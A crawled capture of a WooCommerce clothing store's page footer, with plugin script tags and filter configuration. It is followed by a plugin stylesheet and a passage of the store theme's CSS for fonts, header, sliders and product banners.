                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css
body_size: 340
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.es_caption {
    padding-bottom: 1em;
    padding-right: 0.5em;
}

.es_msg {
    padding-top: 5px;
    padding-bottom: 5px;
    color: #F00;
}

.es_textbox {
    padding-bottom: 10px;
}

.es_button {
    padding-top: 10px;
    padding-bottom: 5px;
}

.es_textbox_class {
    width: 200px;
}

.es_textbox_button {
    width: 130px;
}

.es_lablebox {
    padding-bottom: 3px;
}

.es_subscription_message.success {
    color: #008000;
    font-size: 16px;
}

.es_subscription_message.error {
    color: #ff0000;
    font-size: 16px;
}

.es_spinner_image {
    display: none;
    float: right;
}
.es-field-wrap{
    margin-bottom: 0.6em;
}

--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6
body_size: 58169
content:
/*
Theme Name: SPLY STYLE
Theme URI: https://wordpress.org/themes/splystore/
Author: SPLY CO
Author URI: http://s-ply.co/
Description: SPLY is an online and retail concept store founded in London, with planned locations in Amsterdam, New York, and Los Angeles.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: splystore

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@font-face {
	font-family: terminademi; 
	src: url(new-home/fonts/termina-demi.otf);     
}
@font-face {
	font-family: terminabold; 
	src: url(new-home/fonts/termina-bold.otf);     
}
@font-face {
	font-family: terminaheavy; 
	src: url(new-home/fonts/termina-heavy.ttf);     
}
@font-face {
	font-family: interlight; 
	src: url(new-home/fonts/inter-light.ttf);     
}
@font-face {
	font-family: interregular; 
	src: url(new-home/fonts/inter-regular.ttf);     
}
@font-face {
	font-family: intermedium; 
	src: url(new-home/fonts/inter-medium.ttf);     
}
@font-face {
	font-family: intersemibold; 
	src: url(new-home/fonts/inter-semibold.ttf);     
}
@font-face {
	font-family: timesnewroman; 
	src: url(fonts/times-new-roman.ttf);     
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {

	padding: 9px 8px 9px;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
.form-control{
	outline:none;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
.vendor-styles-section-inner{
	min-height:60px;
}
audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}
div.wpcf7-spam-blocked {

	font-size: 13px;
	padding: 20px;
	text-align: center;
}
span.wpcf7-not-valid-tip {

	font-size: 11px;

	margin-top: 5px;
}

a {
	background-color: transparent;
	color: #000;
	text-decoration: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;

	margin: 0;
}

select {
	text-transform: none;
}

button {
	overflow: visible;
}





@font-face {
	font-family: monumentextended-ultrabold;
	src:url("fonts/monumentextended-ultrabold.woff") format("woff")
}

@font-face {
	font-family: Druk Wide;
	src: url(fonts/Druk-WideMedium.eot);
	src: url(fonts/Druk-WideMedium.eot?#iefix) format("embedded-opentype"), url(fonts/Druk-WideMedium.woff2) format("woff2"), url(fonts/Druk-WideMedium.woff) format("woff"), url(fonts/Druk-WideMedium.ttf) format("truetype");
	font-weight: 400;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Regular;
	src: url(fonts/MonumentExtended-Regular.eot);
	src: url(fonts/MonumentExtended-Regular.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Regular.woff2) format("woff2"), url(fonts/MonumentExtended-Regular.woff) format("woff"), url(fonts/MonumentExtended-Regular.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Light;
	src: url(fonts/MonumentExtended-Light.eot);
	src: url(fonts/MonumentExtended-Light.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Light.woff2) format("woff2"), url(fonts/MonumentExtended-Light.woff) format("woff"), url(fonts/MonumentExtended-Light.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

@font-face {
	font-family: MonumentExtended Black;
	src: url(fonts/MonumentExtended-Black.eot);
	src: url(fonts/MonumentExtended-Black.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Black.woff2) format("woff2"), url(fonts/MonumentExtended-Black.woff) format("woff"), url(fonts/MonumentExtended-Black.ttf) format("truetype");
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

body {
	padding: 0px;
	margin: 0px;
	font-family: terminademi;
}

* {
	box-sizing: border-box;
}
h1,
h2{
	font-family: Druk Wide;
}

h3,
h4,
h5,
h6 {
	font-family: MonumentExtended Black;
	font-weight: normal;
	letter-spacing: 1px;
}

.clear,
.clearfix {
	clear: both;
}

.container {
	width: 1170px;
	margin: 0 auto;
}

.header {
	padding: 15px 30px;
	width: 100%;
	z-index: 99;
	float: left;
	position: fixed;
	top: 0px;
	background: #fff;
	font-family: terminademi;
}
.logged-in.admin-bar .header{
	top: 32px;
}
.header.scrolled {
	top: 0px;
	background: rgba(255, 255, 255, 1);
	-webkit-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
	box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
}

.header .logo {
	display: inline-block;
	line-height: 1px;
	margin-top: 0px;
	position:relative;
	z-index:2;

}

.header-logo {
	/*text-align: center;
	width: 100%;*/
	float: left;
}

.header .logo img {
	width: 80px;
}

.header .header-inner {
	position: relative;
}

.header .menu-toggle-btn {
	position: absolute;
	right: 30px;
	top: 3px;
	line-height: 15px;
	cursor: pointer;
}

.header .menu-toggle-btn img {
	width: 24px;
}

.header .menu-toggle-btn span {
	float: right;
	margin-left: 15px;
	margin-top: 1px;
}

.header .main-menu {
	float: left;
	margin-left: 15px;
}

.head-right-nav {
	float: right;
	width: 12%;
	padding-top: 0px;
}
.header-currency {
	display: inline-block;
	margin-left: 5px;
	width: 100px;
}

.header-currency .alg_currency_select {
	width: 100%;
	padding: 14px 10px;
	font-size: 12px;
	border: 1px solid #f0f0f0 !important;
}

.header-currency .woocommerce-currency-switcher+div {
	display: none !important;
}

.mouse-img {
	display: inline-block;
	margin-top: -10PX;
}
/*
.head-right-nav {
	position: absolute;
	right: 10px;
	top: -5px;
	padding-top: 0px;


	}*/

	.head-right-nav a {
		font-size: 14px;
		color: #000;
		padding: 10px 10px;
		font-family: terminademi;
		text-decoration: none;
		letter-spacing: 1px;
		position: relative;
	}

	.main-navigation-mobile ul li {
		position: relative;
	}

	.main-navigation-mobile ul ul ul li:after,
	.main-navigation-mobile ul ul li:after {
		display: none;
	}

	.main-navigation-mobile ul li a {
		display: inline-block !important;
	}

	.main-navigation-mobile ul ul li a {
		width: 100%;
	}

	.main-navigation-mobile ul .sub-menu {
		display: none;
	}

	.main-navigation-mobile ul .sub-menu ul {
		display: block;
	}

	.store-section-inner {
		position: relative;
	}

	.woocommerce-breadcrumb {
		position: absolute;
		top: -40px;
		font-family: terminademi;
		left: 0px;
		color: #000 !important;
	}

	.product-detail-page .woocommerce-breadcrumb {
		top: 105px;
		left: 1.2%;
		font-size: 11px;
	}

	.woocommerce-breadcrumb a {
		font-family: terminademi;
		color: #7d7d7d !important;
		font-size: 11px;
	}

	.woocommerce-products-header h1,
	.cat-title {
		font-family: terminademi;
		font-size: 30px;
		margin: 0px !important;
		padding-bottom: 6px;
		line-height: 1.2;
		color: #000;
	}

	.woocommerce .woocommerce-ordering select {
		border: 1px solid #e0e0e0;
		padding: 8px 16px;
		font-size: 11px;
		text-transform: uppercase;
	}


/*
.header.scrolled .main-menu ul li a{
	color: #fff;
}

.header.scrolled .main-menu ul li a:before {
	content:'';
	background: #fff; 
}

.header.scrolled .head-right-nav a {
	color: #fff;
}
.header.scrolled .head-right-nav a img{
-webkit-filter: invert(100%);
}*/

.navbar-toggle {
	float: right;
	margin-right: 15px;
	z-index: 100;
	width: 34px;
	display: none;
	margin-top: 12px;
}

.main-slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 57px;
	line-height: 1px;
}

.main-slider .slider-inner {
	margin-bottom: 0px;
}

.main-slider .slick-slide {
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.main-slider .slider-inner .slider-text {
	width: 100%;
	float: left;
	position: absolute;
	left: 0%;
	bottom: 35%;
	text-align: center;
}

.main-slider .slider-inner .slider-img {
	width: 35%;
	float: right;
}

.main-slider .slider-inner .slider-img img {
	width: 100%;
	height: auto;
}

.main-slider .slider-inner .slider-text h1 {
	font-size: 46px;
	color: #fff;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 56px;
	margin-bottom: 0px;
	position: relative;
	text-shadow: #000 1px 1px 3px;
	/*text-transform: uppercase;*/
	margin:0 auto;
	width: 45%;
	text-align: center;
}
.main-slider .slider-inner .slider-text p {
	font-size: 40px;
	line-height: 48px;
	margin: 30px auto;
	width: 50%;
	color:   #fff;
}

.main-slider-bottom {
	position: absolute;
	bottom: 15px;
	left: 10%;
	font-family: MonumentExtended Black;
	z-index: 9;
}

.main-slider-bottom a {
	text-decoration: none !important;
}

.main-slider-bottom span {
	font-family: MonumentExtended Black;
	font-size: 18px;
}

.main-slider-bottom img {
	margin-right: 20px;
	width: auto !important;
	display: inline-block;
}

.main-slider .slider-inner .slider-text span {
	font-size: 18px;
	color: #fff;
	font-family: MonumentExtended Black;
	text-shadow: #000 1px 1px 3px;
}

.main-slider .slider-inner .slider-text span p {
	display: inline-block;
	margin: 0px;
}

.slick-slide {
	outline: none;
}

.main-slider .slider-inner .slick-prev,
.main-slider .slider-inner .slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
	z-index: 9;
}

.main-slider .slider-inner img {
	width: 100%;
}

.main-slider .slider-inner .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-next.slick-arrow {
	left: inherit;
	right: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-prev:before,
.main-slider .slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slick-dots li button {
	font-size: 20px;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	font-weight: bold;
	cursor: pointer;
	color: #000;
	border: 0;
	outline: none;
	z-index: 9999;
	border-radius: 100%;
}

.main-slider .slick-dots li button:before {
	content: '0' !important;
	display: inline-block;
	font-family: terminademi;
}

.main-slider .read-more-now {
	border: #fff solid 1px;
	padding: 10px 25px;
	background: #fff;
	color: #000;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	margin-top: 20px;
	width: 220px;
	font-size: 18px;
	line-height: 24px;
	text-align: center;
	letter-spacing: 1px; 
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;

	position: relative;

	bottom: -200px;
}

.main-slider .read-more-now:hover {
	background: none;
	color: #fff;
}

.main-slider .slick-dots li button {
	/*  background: #000;*/
}

.main-slider .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.main-slider .slick-dots li.slick-active button {
	font-family: MonumentExtended Black;
	font-size: 47px;
	font-weight: 700;
}

.main-slider .slick-prev:before,
.main-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-prev,
.main-slider .slick-next {
	cursor: pointer;
	top: 44%;
	z-index: 9;
}

.main-slider .slick-prev {
	left: 35px;
}

.main-slider .slick-next {
	right: 35px;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.product-slider-after .product-slider-inner .slick-dots {
	bottom: -50px;
}

.product-slider-after .product-slider-inner .product-slide {
	width: 350px !important;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
	font-size: 15px;
	line-height: 30px;
	color: #000;
	margin: 0px;
}

.product-slider-after .product-slider-inner .product-slide h3 {
	font-family: terminademi;
	font-size: 18px;
	line-height: 30px;
	color: #000;
	margin: 0px;
	text-transform: uppercase;
	height: 35px
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 a {
	color: #000;
	text-decoration: none;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
	margin-bottom: 25px;
}


/*
.product-slider-after .slick-prev, .product-slider-after .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 60%;
    display: block;
    width: 64px;
    height: 50px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    background: #000;
    color: #fff;
    border: none;
    outline: none;
    background: transparent;
    z-index: 9;
}
.product-slider-after .slick-next.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: -55px;
    z-index: 9;
}
.product-slider-after .slick-prev.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: 13px;
    z-index: 9;
}
.product-slider-after .slick-prev:before,.product-slider-after .slick-next:before{
	color: #fff;
}
*/

.product-slider-after .slick-prev:before,
.product-slider-after .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.product-slider-after .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-prev,
.product-slider-after .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.product-slider-after .slick-prev {
	right: 110px;
	left: inherit;
}

.product-slider-after .slick-next {
	right: 83px;
}

.text-center {
	text-align: center;
}

.discover-more {
	background: #000;
	border: #000 solid 2px;
	color: #fff;
	font-size: 24px;
	letter-spacing: 2px;
	padding: 14px 60px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;

}

.discover-more:hover {
	background: none;
	color: #000;
}

.home-sneakers-section .slick-prev:before,
.home-sneakers-section .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.home-sneakers-section .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-prev,
.home-sneakers-section .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.home-sneakers-section .slick-prev {
	right: 110px;
	left: inherit;
}

.home-sneakers-section .slick-next {
	right: 83px;
}

.product-main-banner .product-main-banner-inner img {
	width: 100%;
}

.product-main-banner .product-main-banner-inner {
	position: relative;
	background: #e5e6e8;
	display: inline-block;
	width: 100%;
	line-height: 1px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content {
	position: absolute;
	width: 45%;
	left: 6%;
	bottom: 10%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head {
	position: absolute;
	width: 60%;
	left: 6%;
	top: 10%;
	color: #000;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
	font-family: MonumentExtended Black;
	font-size: 60px;
	line-height: 70px;
	font-weight: normal;
	margin-bottom: 0px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 a {
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop {
	position: absolute;
	right: 4%;
	bottom: 10%;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
